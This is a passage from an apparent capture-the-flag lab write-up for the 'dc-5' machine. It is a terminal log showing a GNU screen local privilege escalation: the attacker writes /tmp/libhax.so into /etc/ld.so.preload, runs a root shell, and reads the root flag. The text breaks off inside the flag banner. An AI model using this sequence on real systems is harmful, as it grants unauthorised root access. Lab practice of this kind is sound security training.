 www-data@dc-5:/tmp$ cd /etc
cd /etc
www-data@dc-5:/etc$ umask 000
umask 000
www-data@dc-5:/etc$ screen  -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax
.so"
< -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhaxso"
www-data@dc-5:/etc$ screen -ls
screen -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file
): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.
Home
www-data@dc-5:/etc$ /tmp/rootshell
/tmp/rootshell
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cd /root
cd /root
# ls
ls
thisistheflag.txt
# cat thisistheflag.txt
cat thisistheflag.txt
192.168.124.
888b    888 d8b                                                      888
 888 888 888
8888b   888 Y8P                                                      888
 888 888 888
88888b  888                                                          888
 888 888 888
888Y88b 888 888  .d8888b .d88b.       888  888  888  .d88b.  888d888 888  888